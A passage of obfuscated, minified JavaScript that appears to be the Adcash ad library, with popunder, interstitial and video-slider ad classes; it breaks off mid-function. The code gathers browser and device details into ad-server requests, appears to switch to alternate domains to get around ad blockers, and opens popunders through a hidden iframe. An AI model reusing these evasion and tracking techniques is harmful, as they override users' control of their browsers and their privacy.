_0xb836e9=_0x21580a;this.#we[_0xb836e9(0x341)]=!0x1,this.#Ce=!0x1,this.#i[_0xb836e9(0x1648)](_0xb836e9(0x53e)+_0xb836e9(0x161d)+_0x13ce3f[_0xb836e9(0x1340)]);},_0x13ce3f[_0x21580a(0x7cd)+'te'](_0x21580a(0x7f5),_0x21580a(0xb25)),_0x13ce3f[_0x21580a(0x7cd)+'te'](_0x21580a(0xb2f),'1'),document[_0x21580a(0x150c)][_0x21580a(0x664)+'d'](_0x13ce3f);}}}[_0x372f37(0x157c)+_0x372f37(0x670)](_0x107b41){const _0x676bf3=_0x372f37;if(this.#we[_0x676bf3(0x69e)+'al'])return void this.#i[_0x676bf3(0x1648)](_0x676bf3(0x69e)+_0x676bf3(0x27f)+_0x676bf3(0xe66)+_0x676bf3(0x138b));this.#we[_0x676bf3(0x69e)+'al']=!0x0;const {zoneId:_0x24b3a1,sub1:_0x4b2a1a,isAutoTag:_0xea81aa,collectiveZoneId:_0x24d90b,linkedZoneId:_0x4ee7bb,aggressivity:_0x1558af,recordPageView:_0x23b2b9,abTest:_0x3c202e,tagVersionSuffix:_0x9e9174}=_0x107b41;if(!_0x24b3a1)throw new Error(_0x676bf3(0x343)+_0x676bf3(0x137e)+_0x676bf3(0x12ec)+_0x676bf3(0xa05));if(!_0x341a9c(_0x24b3a1))throw new Error(_0x676bf3(0x137e)+_0x676bf3(0xe0f)+_0x676bf3(0x1496));this.#i[_0x676bf3(0x171b)](_0x676bf3(0x1608)+_0x676bf3(0xb42)+_0x676bf3(0x3aa));const _0xae7b30={};_0xae7b30[_0x676bf3(0x3e3)]=_0x24b3a1,_0xae7b30[_0x676bf3(0xb7c)]=_0x4b2a1a,_0xae7b30[_0x676bf3(0x1455)]=_0xea81aa,_0xae7b30[_0x676bf3(0xc13)+_0x676bf3(0xc78)]=_0x24d90b,_0xae7b30[_0x676bf3(0x537)+'Id']=_0x4ee7bb,_0xae7b30[_0x676bf3(0x392)+'ty']=_0x1558af,_0xae7b30[_0x676bf3(0xf01)+_0x676bf3(0x1153)]=_0x23b2b9,_0xae7b30[_0x676bf3(0x6cd)]=_0x3c202e,_0xae7b30[_0x676bf3(0x3a6)+_0x676bf3(0x9a1)]=_0x9e9174,_0xae7b30[_0x676bf3(0x11cd)+_0x676bf3(0x11c1)]=this.#xe,_0xae7b30[_0x676bf3(0x102f)+_0x676bf3(0x13b4)]=this.#f,_0xae7b30[_0x676bf3(0x867)+_0x676bf3(0x12ce)]=this.#o,_0xae7b30[_0x676bf3(0x49e)+_0x676bf3(0x979)]=this.#C,_0xae7b30[_0x676bf3(0x46e)+_0x676bf3(0xcb5)+_0x676bf3(0x4a0)]=!0x1;const _0x236348=_0xae7b30;if(this.#Ae[_0x676bf3(0x76c)](_0x24b3a1),this.#Le[_0x676bf3(0xe5f)+'al'])return _0x236348[_0x676bf3(0x46e)+_0x676bf3(0xcb5)+_0x676bf3(0x4a0)]=!0x0,void new this.#Le[(_0x676bf3(0xe5f))+'al'](_0x236348);if(window[_0x676bf3(0xe5f)+'al'])new Interstitial(_0x236348);else{const _0x265b99=document[_0x676bf3(0xb0e)+_0x676bf3(0x5a0)](_0x676bf3(0x14d0));_0x265b99[_0x676bf3(0x355)]=_0x676bf3(0x8d4)+_0x676bf3(0xd2f),_0x265b99[_0x676bf3(0x1340)]=location[_0x676bf3(0x631)]+'//'+this.#ve+(_0x676bf3(0x1118)+_0x676bf3(0xb42)+_0x676bf3(0x7eb)),_0x265b99[_0x676bf3(0x7cd)+'te'](_0x676bf3(0xb2f),'1'),_0x265b99[_0x676bf3(0x7b4)]=()=>{new Interstitial(_0x236348);},_0x265b99[_0x676bf3(0x9a2)]=()=>{const _0x4a2621=_0x676bf3;this.#i[_0x4a2621(0x1648)](_0x4a2621(0x53e)+_0x4a2621(0x161d)+_0x265b99[_0x4a2621(0x1340)]);},document[_0x676bf3(0x150c)][_0x676bf3(0x664)+'d'](_0x265b99);}}async #Me(_0x599442,_0x5b6dac=!0x0){const _0x523132=_0x372f37;this.#i[_0x523132(0x171b)](_0x523132(0x10f7)+_0x523132(0x1594)+_0x523132(0x1663));let _0x2d688f=window[_0x523132(0x1a7)][_0x523132(0x631)]+'//'+this.#f+(_0x523132(0xd59)+'hp');if(this[_0x523132(0x9da)]()){const _0x19deb7='/'+_0x3ad9ac(_0x523132(0x377)+_0x523132(0x669));_0x2d688f=window[_0x523132(0x1a7)][_0x523132(0x631)]+'//'+this.#o[_0x523132(0x102f)+_0x523132(0x13b4)]+_0x19deb7;}_0x2d688f+=_0x523132(0xffa)+_0x599442,_0x2d688f+=_0x523132(0x7ec)+this.#T;const _0x135c86=await this[_0x523132(0xe45)+_0x523132(0x95e)]();let _0x2fa573;_0x135c86&&(_0x2d688f+=_0x135c86),this[_0x523132(0x9da)]()&&(_0x2d688f+=_0x523132(0x1059),_0x2d688f+=_0x523132(0x14b5),_0x2d688f=_0x2cf5db(_0x2d688f)),this.#i[_0x523132(0x171b)](_0x523132(0xc13)+_0x523132(0xd37)+_0x523132(0xd93),_0x2d688f);try{_0x2fa573=await fetch(_0x2d688f);}catch(_0x5bfa10){return this.#i[_0x523132(0x1648)](_0x5bfa10),this.#o&&_0x5b6dac?(this.#i[_0x523132(0x171b)](_0x523132(0xc13)+_0x523132(0xd37)+_0x523132(0x578)+_0x523132(0x36d)+_0x523132(0x9f2)+_0x523132(0x137c)),this[_0x523132(0x1b3)+_0x523132(0xafe)](),this.#Me(_0x599442,!0x1)):null;}return 0xc8!==_0x2fa573[_0x523132(0xdef)]?null:(_0x2fa573=await _0x2fa573[_0x523132(0x748)](),_0x3fb894(_0x2fa573));}async[_0x372f37(0x1a2)](_0x39ef5b){const _0x1fc1e1=_0x372f37;if(this.#we[_0x1fc1e1(0x1305)])return void this.#i[_0x1fc1e1(0x1648)](_0x1fc1e1(0x15f4)+_0x1fc1e1(0xdba)+_0x1fc1e1(0x32b)+_0x1fc1e1(0x870));this.#we[_0x1fc1e1(0x1305)]=!0x0;const _0x243b3f=_0x39ef5b[_0x1fc1e1(0x3e3)];if(!_0x243b3f)throw new Error(_0x1fc1e1(0x343)+_0x1fc1e1(0x137e)+_0x1fc1e1(0x12ec)+_0x1fc1e1(0xa05));if(!_0x341a9c(_0x243b3f))throw new Error(_0x1fc1e1(0x137e)+_0x1fc1e1(0xe0f)+_0x1fc1e1(0x1496));const _0x4c8ae4=await this.#Me(_0x243b3f);if(!_0x4c8ae4)return void this.#i[_0x1fc1e1(0x1648)](_0x1fc1e1(0xf9d)+_0x1fc1e1(0x10f7)+_0x1fc1e1(0x1594)+_0x1fc1e1(0xcd6)+_0x1fc1e1(0x10dc)+_0x243b3f);if(this.#i[_0x1fc1e1(0x171b)](_0x1fc1e1(0xc13)+_0x1fc1e1(0xd37)+_0x1fc1e1(0x1288),_0x4c8ae4),!_0x4c8ae4[_0x1fc1e1(0x16bf)+'st']){this.#i[_0x1fc1e1(0x171b)](_0x1fc1e1(0xfa3)+_0x1fc1e1(0x1522)+_0x1fc1e1(0x1092)+_0x1fc1e1(0xe27));const _0x374fbe=_0x4c8ae4[_0x1fc1e1(0xe46)+_0x1fc1e1(0x730)];let _0x37c5ed=!0x0;for(const _0x475dbf in _0x374fbe){switch(_0x475dbf){case _0x1fc1e1(0xdcf):case _0x1fc1e1(0x7a1):this[_0x1fc1e1(0x817)]({'zoneId':_0x374fbe[_0x475dbf][_0x1fc1e1(0x3e3)][_0x1fc1e1(0x733)](),'targetElementsCssSelector':_0x374fbe[_0x475dbf][_0x1fc1e1(0xaaa)+'st'],'triggerOnTargetElementsClick':_0x1fc1e1(0xa5d)===_0x374fbe[_0x475dbf][_0x1fc1e1(0x5f9)+_0x1fc1e1(0x5da)],'targetCountries':_0x374fbe[_0x475dbf][_0x1fc1e1(0x1208)+'st'],'triggerOnTargetCountries':_0x1fc1e1(0xa5d)===_0x374fbe[_0x475dbf][_0x1fc1e1(0x1120)+_0x1fc1e1(0x5da)],'isAutoTag':!0x0,'collectiveZoneId':_0x243b3f,'aggressivity':_0x4c8ae4[_0x1fc1e1(0x392)+'ty'],'abTest':_0x4c8ae4[_0x1fc1e1(0x1678)],'recordPageView':_0x37c5ed,'tagVersionSuffix':_0x39ef5b[_0x1fc1e1(0x3a6)+_0x1fc1e1(0x9a1)]});break;case _0x1fc1e1(0x69e)+'al':this[_0x1fc1e1(0x157c)+_0x1fc1e1(0x670)]({'zoneId':_0x374fbe[_0x475dbf][_0x1fc1e1(0x3e3)][_0x1fc1e1(0x733)](),'isAutoTag':!0x0,'collectiveZoneId':_0x243b3f,'aggressivity':_0x4c8ae4[_0x1fc1e1(0x392)+'ty'],'abTest':_0x4c8ae4[_0x1fc1e1(0x1678)],'recordPageView':_0x37c5ed,'tagVersionSuffix':_0x39ef5b[_0x1fc1e1(0x3a6)+_0x1fc1e1(0x9a1)]});break;case _0x1fc1e1(0x1487):this[_0x1fc1e1(0x1558)+_0x1fc1e1(0x100b)]({'zoneId':_0x374fbe[_0x475dbf][_0x1fc1e1(0x3e3)][_0x1fc1e1(0x733)](),'refreshRate':_0x374fbe[_0x475dbf]['rr'],'delay':_0x374fbe[_0x475dbf]['d'],'maxAds':_0x374fbe[_0x475dbf][_0x1fc1e1(0x13aa)],'renderPosDesktop':_0x374fbe[_0x475dbf][_0x1fc1e1(0x1456)+_0x1fc1e1(0x871)],'renderPosMobile':_0x374fbe[_0x475dbf][_0x1fc1e1(0x1456)+_0x1fc1e1(0xa6c)],'offsetTop':_0x374fbe[_0x475dbf][_0x1fc1e1(0x1101)],'isAutoTag':!0x0,'collectiveZoneId':_0x243b3f,'aggressivity':_0x4c8ae4[_0x1fc1e1(0x392)+'ty'],'abTest':_0x4c8ae4[_0x1fc1e1(0x1678)],'recordPageView':_0x37c5ed,'tagVersionSuffix':_0x39ef5b[_0x1fc1e1(0x3a6)+_0x1fc1e1(0x9a1)]});break;default:this.#i[_0x1fc1e1(0x1648)](_0x1fc1e1(0xbb2)+_0x1fc1e1(0x7d7)+_0x1fc1e1(0xde7)+_0x1fc1e1(0xee0)+_0x1fc1e1(0x1600)+_0x1fc1e1(0x2a9)+_0x1fc1e1(0x142b)+_0x1fc1e1(0x661)+_0x475dbf+_0x1fc1e1(0x59d)+_0x243b3f);}_0x37c5ed=!0x1;}return;}this.#i[_0x1fc1e1(0x171b)](_0x1fc1e1(0xfa3)+_0x1fc1e1(0xe44)+_0x1fc1e1(0x11d8)+_0x1fc1e1(0xfa2)+_0x1fc1e1(0xeef));const _0x5e04f0={};_0x5e04f0[_0x1fc1e1(0x11cd)+_0x1fc1e1(0x11c1)]=this.#xe,_0x5e04f0[_0x1fc1e1(0xc13)+_0x1fc1e1(0xc45)]=_0x4c8ae4,_0x5e04f0[_0x1fc1e1(0x102f)+_0x1fc1e1(0x13b4)]=this.#f,_0x5e04f0[_0x1fc1e1(0x867)+_0x1fc1e1(0x12ce)]=this.#o,_0x5e04f0[_0x1fc1e1(0xc95)+_0x1fc1e1(0x887)]=this.#b,_0x5e04f0[_0x1fc1e1(0x3a6)+_0x1fc1e1(0x9a1)]=_0x39ef5b[_0x1fc1e1(0x3a6)+_0x1fc1e1(0x9a1)],_0x5e04f0[_0x1fc1e1(0x46e)+_0x1fc1e1(0xcb5)+_0x1fc1e1(0x4a0)]=!0x1,_0x5e04f0[_0x1fc1e1(0x49e)+_0x1fc1e1(0x979)]=this.#C;const _0x3c8782=_0x5e04f0;if(this.#Le[_0x1fc1e1(0xeae)+_0x1fc1e1(0x1578)])return this.#Ae[_0x1fc1e1(0x76c)](_0x243b3f),_0x3c8782[_0x1fc1e1(0x46e)+_0x1fc1e1(0xcb5)+_0x1fc1e1(0x4a0)]=!0x0,void new this.#Le[(_0x1fc1e1(0xeae))+(_0x1fc1e1(0x1578))](_0x3c8782);this.#i[_0x1fc1e1(0x171b)](_0x1fc1e1(0x794)+_0x1fc1e1(0xa6b)+_0x1fc1e1(0x3c4)+_0x1fc1e1(0x121c));const _0x4f5d82=document[_0x1fc1e1(0xb0e)+_0x1fc1e1(0x5a0)](_0x1fc1e1(0x14d0));_0x4f5d82[_0x1fc1e1(0x355)]=_0x1fc1e1(0x8d4)+_0x1fc1e1(0xd2f),_0x4f5d82[_0x1fc1e1(0x1340)]=location[_0x1fc1e1(0x631)]+'//'+this.#ve+(_0x1fc1e1(0x14a1)+_0x1fc1e1(0xf59)),_0x4f5d82[_0x1fc1e1(0x7b4)]=()=>{const _0x272dc7=_0x1fc1e1;this.#Ae[_0x272dc7(0x76c)](_0x243b3f),new _0x442833(_0x3c8782);},_0x4f5d82[_0x1fc1e1(0x9a2)]=()=>{const _0x4a3f92=_0x1fc1e1;this.#i[_0x4a3f92(0x1648)](_0x4a3f92(0x53e)+_0x4a3f92(0x161d)+_0x4f5d82[_0x4a3f92(0x1340)]);},document[_0x1fc1e1(0x150c)][_0x1fc1e1(0x664)+'d'](_0x4f5d82);}[_0x372f37(0x120f)+_0x372f37(0x15dd)](_0x4fd851){const _0x212010=_0x372f37;if(this.#we[_0x212010(0xba7)+'r'])return void this.#i[_0x212010(0x1648)](_0x212010(0xfd2)+_0x212010(0x7e6)+_0x212010(0xda4)+_0x212010(0x116e));this.#we[_0x212010(0xba7)+'r']=!0x0;const {zoneId:_0x1d6261,sub1:_0x22cf63,vastXml:_0x1e21ef,linkedZoneId:_0x29f485}=_0x4fd851;if(!_0x1d6261)throw new Error(_0x212010(0x343)+_0x212010(0x137e)+_0x212010(0x12ec)+_0x212010(0xa05));if(!_0x341a9c(_0x1d6261))throw new Error(_0x212010(0x137e)+_0x212010(0xe0f)+_0x212010(0x1496));const _0x482e57={};_0x482e57[_0x212010(0x3e3)]=_0x1d6261,_0x482e57[_0x212010(0xb7c)]=_0x22cf63,_0x482e57[_0x212010(0x102f)+_0x212010(0x13b4)]=this.#f,_0x482e57[_0x212010(0x11cd)+_0x212010(0x11c1)]=this.#xe,_0x482e57[_0x212010(0x49e)+_0x212010(0x979)]=this.#C,_0x482e57[_0x212010(0xdf6)+_0x212010(0xafe)]=this.#Ne,_0x482e57[_0x212010(0x104b)]=_0x1e21ef,_0x482e57[_0x212010(0x537)+'Id']=_0x29f485,_0x482e57[_0x212010(0x867)+_0x212010(0x12ce)]=this.#o;const _0x4c9197=_0x482e57;if(this.#Le[_0x212010(0x8ca)+'r'])return _0x4c9197[_0x212010(0x46e)+_0x212010(0xcb5)+_0x212010(0x4a0)]=!0x0,void new this.#Le[(_0x212010(0x8ca))+'r'](_0x4c9197);if(window[_0x212010(0x8ca)+'r'])new VideoSlider(_0x4c9197);else{const _0x3a741c=document[_0x212010(0xb0e)+_0x212010(0x5a0)](_0x212010(0x14d0));_0x3a741c[_0x212010(0x355)]=_0x212010(0x8d4)+_0x212010(0xd2f),_0x3a741c[_0x212010(0x1340)]=window[_0x212010(0x1a7)][_0x212010(0x631)]+'//'+this.#ve+(_0x212010(0x1165)+_0x212010(0x14d8)+_0x212010(0x1728)),_0x3a741c[_0x212010(0x7b4)]=()=>{const _0x265891=_0x212010;this.#Ae[_0x265891(0x76c)](_0x1d6261),new VideoSlider(_0x4c9197);},_0x3a741c[_0x212010(0x9a2)]=()=>{const _0x47e9bf=_0x212010;this.#i[_0x47e9bf(0x1648)](_0x47e9bf(0x53e)+_0x47e9bf(0x161d)+_0x3a741c[_0x47e9bf(0x1340)]);},document[_0x212010(0x150c)][_0x212010(0x664)+'d'](_0x3a741c);}}}const _0x4074f3=new _0x4543a1(_0x372f37(0x85e)+_0x372f37(0xbd2));window[_0x372f37(0xf0e)]?_0x4074f3[_0x372f37(0x171b)](_0x372f37(0x121f)+_0x372f37(0x155c)+_0x372f37(0x42b)):(_0x4074f3[_0x372f37(0x171b)](_0x372f37(0x2c9)+_0x372f37(0xe86)),((_0x24e06c={})=>{const _0x3cba3f=_0x372f37,_0x4b4859={'aclib':new _0xb6ac8a(_0x24e06c),'Adcash':_0xb6ac8a,'AtcshAltNm':_0xb6ac8a};Object[_0x3cba3f(0x34a)](_0x4b4859)[_0x3cba3f(0x637)](_0x5f0c1a=>{const _0x49ad44=_0x3cba3f;Object[_0x49ad44(0xff9)+_0x49ad44(0x354)](window,_0x5f0c1a,{'value':_0x4b4859[_0x5f0c1a]});});})({'classes':{'AutoTagRotation':_0x442833,'PopUnder':class{#s;#v=null;#t={};#L=!0x1;#Ve=!0x1;#$e=!0x1;#Be=!0x1;#O;#y=!0x1;#R=!0x0;#i;#T=_0x372f37(0x7d3);#D=null;#Fe=0xc;#k=!0x1;constructor(_0x401adf){const _0x2be0da=_0x372f37;this.#i=new _0x4543a1(_0x2be0da(0x125f)+_0x401adf[_0x2be0da(0x3e3)]),this.#s=window[_0x401adf[_0x2be0da(0x11cd)+_0x2be0da(0x11c1)]],_0x401adf[_0x2be0da(0x3a6)+_0x2be0da(0x9a1)]&&(this.#T+=_0x401adf[_0x2be0da(0x3a6)+_0x2be0da(0x9a1)]),this.#i[_0x2be0da(0x171b)](_0x2be0da(0x1218)+'n:',this.#T),this.#i[_0x2be0da(0x171b)](_0x2be0da(0x1169)+_0x2be0da(0xd39)+':',_0x401adf),this.#t=_0x401adf,this[_0x2be0da(0xab9)+_0x2be0da(0x1409)]=new _0x3a5f2c(this.#t[_0x2be0da(0xcd8)+_0x2be0da(0x1391)+_0x2be0da(0x147f)],this.#t[_0x2be0da(0x16c9)+_0x2be0da(0x1151)+_0x2be0da(0x109a)],this.#t[_0x2be0da(0x3e3)]),!_0x37dc07||this[_0x2be0da(0xab9)+_0x2be0da(0x1409)][_0x2be0da(0x971)]()||this.#t[_0x2be0da(0x537)+'Id']||(this.#R=!0x1),this.#i[_0x2be0da(0x171b)](_0x2be0da(0x467)+':',this.#R),this[_0x2be0da(0x1081)]=new _0x12d446(this[_0x2be0da(0xab9)+_0x2be0da(0x1409)],this.#P[_0x2be0da(0xc65)](this),this.#qe[_0x2be0da(0xc65)](this),this.#i,this.#t[_0x2be0da(0x3e3)],this.#R),this.#V(),this[_0x2be0da(0x629)+'ge']=new _0x1fde22(_0x2be0da(0x125f)+_0x401adf[_0x2be0da(0x3e3)]+_0x2be0da(0x1d1));const _0x1ef793=this[_0x2be0da(0x629)+'ge'][_0x2be0da(0x245)]();_0x1ef793&&_0x1ef793[_0x2be0da(0x10c9)+'At']>Date[_0x2be0da(0xa34)]()&&this.#s[_0x2be0da(0x1b3)+_0x2be0da(0xafe)]();const _0x2849fb=Date[_0x2be0da(0xa34)]();if(_0x1ef793&&_0x1ef793[_0x2be0da(0x33c)+_0x2be0da(0x138c)]>_0x2849fb){const _0x171610=_0x1ef793[_0x2be0da(0x33c)+_0x2be0da(0x138c)]-_0x2849fb;this.#i[_0x2be0da(0x171b)](_0x2be0da(0x1418)+_0x2be0da(0x119c)+_0x2be0da(0x132e)+_0x2be0da(0x464)+_0x171610/0x3e8+_0x2be0da(0xb44)),setTimeout(this.#ze[_0x2be0da(0xc65)](this),_0x171610);}else this.#ze();}async #S(){const _0x1290b1=_0x372f37,_0x598113=await this.#s[_0x1290b1(0xe45)+_0x1290b1(0x95e)](!0x1);let _0xb071d8=window[_0x1290b1(0x1a7)][_0x1290b1(0x631)]+'//'+this.#t[_0x1290b1(0x102f)+_0x1290b1(0x13b4)]+(_0x1290b1(0x111c)+_0x1290b1(0x2a2));if(this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)]&&this.#s[_0x1290b1(0x9da)]()){const {adserverDomain:_0x34ac80}=this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)],_0x28a908='/'+_0x3ad9ac(_0x1290b1(0x377)+_0x1290b1(0x669));_0xb071d8=window[_0x1290b1(0x1a7)][_0x1290b1(0x631)]+'//'+_0x34ac80+_0x28a908;}if(_0xb071d8+=_0x1290b1(0x529)+this.#t[_0x1290b1(0x3e3)],this.#y&&(_0xb071d8+=_0x1290b1(0x4c2)),this.#t[_0x1290b1(0x1225)+_0x1290b1(0x8ae)]){const _0x268fc3=this.#t[_0x1290b1(0x1225)+_0x1290b1(0x8ae)][_0x1290b1(0x10bf)](',');this.#t[_0x1290b1(0x16c9)+_0x1290b1(0x13dc)+_0x1290b1(0x621)]?_0xb071d8+=_0x1290b1(0xbe6)+_0x1290b1(0x1071)+encodeURIComponent(_0x268fc3):_0xb071d8+=_0x1290b1(0xf3c)+_0x1290b1(0xedd)+encodeURIComponent(_0x268fc3);}_0xb071d8=_0xb071d8+_0x598113+_0x1290b1(0xe84)+Math[_0x1290b1(0x10cc)]()+_0x1290b1(0x14ba)+_0x1fe5fe()+_0x1290b1(0xc46)+_0xf94415()+_0x1290b1(0x132a)+_0x2a889b()+_0x1290b1(0x15d5)+encodeURIComponent(_0x3a3216())+_0x1290b1(0x10ad)+encodeURIComponent(_0x1cda06())+_0x1290b1(0xc1e)+encodeURIComponent(_0x19adbb())+(_0x1290b1(0x1689)+_0x1290b1(0x13db))+encodeURIComponent(_0x426876(_0x1290b1(0x36a)+'n'))+(_0x1290b1(0x544)+'s=')+encodeURIComponent(_0x426876(_0x1290b1(0x140e)))+_0x1290b1(0x5f7)+encodeURIComponent(this.#s[_0x1290b1(0x9e1)+'in']())+_0x1290b1(0x14b1)+encodeURIComponent(this.#t[_0x1290b1(0x49e)+_0x1290b1(0x979)])+_0x1290b1(0x264)+Date[_0x1290b1(0xa34)]()+_0x1290b1(0x1204)+this.#s[_0x1290b1(0x459)+_0x1290b1(0xf1b)+'g']()+_0x1290b1(0x7ec)+this.#T;const _0x3798c8=await this.#s[_0x1290b1(0xa4f)]();return null!==_0x3798c8&&(_0xb071d8+=_0x1290b1(0x15ed)+_0x3798c8),this.#t[_0x1290b1(0xb7c)]&&(_0xb071d8+=_0x1290b1(0x77b)+encodeURIComponent(this.#t[_0x1290b1(0xb7c)])),this.#t[_0x1290b1(0x1114)]&&(_0xb071d8+=_0x1290b1(0xb3a)+encodeURIComponent(this.#t[_0x1290b1(0x1114)])),this.#t[_0x1290b1(0xab2)+'rl']&&(_0xb071d8+=_0x1290b1(0x16b5)+encodeURIComponent(this.#t[_0x1290b1(0xab2)+'rl'])),this.#t[_0x1290b1(0x9a0)]&&(_0xb071d8+=_0x1290b1(0x374)+encodeURIComponent(this.#t[_0x1290b1(0x9a0)])),this.#t['c1']&&(_0xb071d8+=_0x1290b1(0x14c6)+encodeURIComponent(this.#t['c1'])),this.#t['c2']&&(_0xb071d8+=_0x1290b1(0x118b)+encodeURIComponent(this.#t['c2'])),this.#t['c3']&&(_0xb071d8+=_0x1290b1(0xa06)+encodeURIComponent(this.#t['c3'])),this.#t[_0x1290b1(0xe43)]&&(_0xb071d8+=_0x1290b1(0xccf)+encodeURIComponent(this.#t[_0x1290b1(0xe43)])),this.#t[_0x1290b1(0x171f)]&&(_0xb071d8+=_0x1290b1(0x592)+_0x1290b1(0x78f)+encodeURIComponent(this.#t[_0x1290b1(0x171f)])),this.#t[_0x1290b1(0x9d5)]&&(_0xb071d8+=_0x1290b1(0x4a5)+'='+encodeURIComponent(this.#t[_0x1290b1(0x9d5)])),this.#t[_0x1290b1(0x539)]&&(_0xb071d8+=_0x1290b1(0x9ea)+'n='+encodeURIComponent(this.#t[_0x1290b1(0x539)])),this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)]&&(_0xb071d8+=_0x1290b1(0x11da)),this.#t[_0x1290b1(0x1455)]&&(_0xb071d8+=_0x1290b1(0x8a7)),this.#t[_0x1290b1(0x392)+'ty']&&(_0xb071d8+=_0x1290b1(0x2b3)+this.#t[_0x1290b1(0x392)+'ty']),this.#t[_0x1290b1(0xc13)+_0x1290b1(0xc78)]&&(_0xb071d8+=_0x1290b1(0x206)+this.#t[_0x1290b1(0xc13)+_0x1290b1(0xc78)]),this.#t[_0x1290b1(0xf01)+_0x1290b1(0x1153)]&&(_0xb071d8+=_0x1290b1(0x139b)),this.#t[_0x1290b1(0x537)+'Id']&&(_0xb071d8+=_0x1290b1(0x318)+this.#t[_0x1290b1(0x537)+'Id']),this.#t[_0x1290b1(0x6cd)]&&(_0xb071d8+=_0x1290b1(0x9bc)+this.#t[_0x1290b1(0x6cd)]),this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)]&&this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)][_0x1290b1(0x11ed)]&&(_0xb071d8+=_0x1290b1(0xf1d)+this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)][_0x1290b1(0x11ed)]),this.#s[_0x1290b1(0xab0)+'d']()&&(_0xb071d8+=_0x1290b1(0xe25)),this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)]&&this.#s[_0x1290b1(0x9da)]()?(_0xb071d8+=_0x1290b1(0x1059),_0xb071d8+=_0x1290b1(0x3b0),this.#i[_0x1290b1(0x171b)](_0x1290b1(0x107a)+_0xb071d8),_0x2cf5db(_0xb071d8)):(this.#i[_0x1290b1(0x171b)](_0x1290b1(0x107a)+_0xb071d8),_0xb071d8);}#M(_0xaa4747){const _0x1d102f=_0x372f37;try{let _0x282058=this.#D?this.#D(''):window[_0x1d102f(0xd3d)]('');return _0x282058[_0x1d102f(0xe59)][_0x1d102f(0xd3d)](),_0x282058[_0x1d102f(0xe59)][_0x1d102f(0xb18)](_0x1d102f(0x436)+_0x1d102f(0x8e6)+_0x1d102f(0xfa0)+_0x1d102f(0xd30)+_0x1d102f(0x605)+_0x1d102f(0xda3)+_0x1d102f(0xed4)+_0x1d102f(0x1571)+_0x1d102f(0xe42)+_0x1d102f(0x5bc)+_0xaa4747+(_0x1d102f(0x388)+'>')),_0x282058[_0x1d102f(0xe59)][_0x1d102f(0x107b)](),_0x282058;}catch(_0x3b0212){return this.#i[_0x1d102f(0x1648)](_0x1d102f(0x566)+_0x1d102f(0xf08),_0x3b0212),null;}}#V(){const _0x5d1df0=_0x372f37;if(document[_0x5d1df0(0x707)]){const _0x427895=document[_0x5d1df0(0xb0e)+_0x5d1df0(0x5a0)](_0x5d1df0(0x65a));return _0x427895[_0x5d1df0(0x13a8)]='0',_0x427895[_0x5d1df0(0xbe1)]='0',_0x427895[_0x5d1df0(0xd40)]='-1',_0x427895[_0x5d1df0(0x54e)]=_0x5d1df0(0x1231)+_0x5d1df0(0x1274)+_0x5d1df0(0x1544)+_0x5d1df0(0xcc1)+_0x5d1df0(0xd11)+_0x5d1df0(0x328)+_0x5d1df0(0x6fc)+_0x5d1df0(0xcae)+_0x5d1df0(0x3cc)+_0x5d1df0(0x1a5)+_0x5d1df0(0x136d),document[_0x5d1df0(0x707)][_0x5d1df0(0x664)+'d'](_0x427895),void(this.#D=_0x427895[_0x5d1df0(0x3e0)+_0x5d1df0(0x16a8)][_0x5d1df0(0xd3d)][_0x5d1df0(0xc65)](_0x427895[_0x5d1df0(0x3e0)+_0x5d1df0(0x16a8)]));}setTimeout(this.#V[_0x5d1df0(0xc65)](this),0x32);}#_e(){const _0x55c575=_0x372f37;document[_0x55c575(0x707)]?(this[_0x55c575(0x1081)][_0x55c575(0xd65)]=this.#F(),this[_0x55c575(0x1081)][_0x55c575(0xcda)]=this.#v[_0x55c575(0x4de)],this.#v[_0x55c575(0xd92)+'ck']&&(this.#i[_0x55c575(0x171b)](_0x55c575(0xf89)+_0x55c575(0x4b6)+_0x55c575(0x396)+_0x55c575(0x57f)+_0x55c575(0x81a)+_0x55c575(0x670)),this[_0x55c575(0xab9)+_0x55c575(0x1409)][_0x55c575(0xd92)+_0x55c575(0x47c)+_0x55c575(0xd6e)+_0x55c575(0x7aa)]()),this[_0x55c575(0xab9)+_0x55c575(0x1409)][_0x55c575(0x971)]()||this.#v[_0x55c575(0xd92)+'ck']||window[_0x55c575(0x118c)+'pg']||window[_0x55c575(0x1427)+_0x55c575(0x15a2)]?(this.#i[_0x55c575(0x171b)](_0x55c575(0xaab)+_0x55c575(0x604)+_0x55c575(0x1441)+'ys'),this[_0x55c575(0x1081)][_0x55c575(0x1649)+_0x55c575(0x85d)](),this[_0x55c575(0x1081)][_0x55c575(0x120a)+_0x55c575(0xa8e)](),this[_0x55c575(0x1081)][_0x55c575(0xa18)+_0x55c575(0x626)+_0x55c575(0xd05)+'er']()):(this.#i[_0x55c575(0x171b)](_0x55c575(0x1411)+_0x55c575(0xeb6)),this.#t[_0x55c575(0x537)+'Id']?this.#i[_0x55c575(0x171b)](_0x55c575(0x2a7)+_0x55c575(0xec3)+_0x55c575(0x14dc)+_0x55c575(0xcd9)+_0x55c575(0x413)):this[_0x55c575(0x991)+_0x55c575(0x1345)+'ay']()),this.#B(),this.#i[_0x55c575(0x171b)](_0x55c575(0xc44)+_0x55c575(0xc9b))):setTimeout(this.#_e[_0x55c575(0xc65)](this),0x64);}[_0x372f37(0x991)+_0x372f37(0x1345)+'ay'](){const _0x2b7df3=_0x372f37;this.#v&&!this.#L&&(document[_0x2b7df3(0x1244)+_0x2b7df3(0x1590)](_0x321d4a)?setTimeout(this[_0x2b7df3(0x991)+_0x2b7df3(0x1345)+'ay'][_0x2b7df3(0xc65)](this),0x64):this[_0x2b7df3(0x1081)][_0x2b7df3(0x4aa)+_0x2b7df3(0x466)]());}#He(){const _0x18fcbf=_0x372f37;return this.#v[_0x18fcbf(0x102d)+'e'];}#We(){this.#Fe<0x1c20&&(this.#Fe*=0x5);}#je(){this.#Fe>0xc&&(this.#Fe=0xc);}async #ze(){const _0x525174=_0x372f37;this.#v=null,this.#O=null,this.#L=!0x1;const _0x20388d=await this.#S();let _0x2dbf34;try{_0x2dbf34=await fetch(_0x20388d);}catch(_0x38b5e2){return 